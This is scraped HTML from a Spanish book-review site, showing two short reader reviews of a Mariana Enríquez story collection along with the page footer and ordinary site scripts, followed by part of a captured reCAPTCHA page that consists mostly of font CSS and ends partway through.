																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/bugatti">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>bugatti</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Historias cortas, absurdas pero bien escritas. La lectura del libro, no llega a nada especial. Quiz&aacute;s, tanta fantas&iacute;a y absurdo tenga algo especial. Habr&aacute; que leer algo m&aacute;s de Mariana
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="109509">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/javiertxo">
					<img src="https://quelibroleo.com/images/avatares/Javiertxo.jpg" alt="Avatar">
					<span>javiertxo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>&iquest;Escalofr&iacute;o recorriendo la espina dorsal? Nada de nada, ni tanto supuesto terror ni algo tenebroso; igual un poquito, pero no lo suficiente. Cuentos (o relatos cortos) muy bien escritos, porque Mariana Enr&iacute;quez es una excelente narradora, pero faltando historia que nos cuente; de alguna manera, parece generar un buen climax pero hay muy poca historia contada en torno a ello. Me ha decepcionado. &iquest;De d&oacute;nde la viene la fama a esta escritora?
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="107875">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/un-lugar-soleado-para-gente-sombria";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "4",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t2aqws4x3slw
body_size: 48814
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
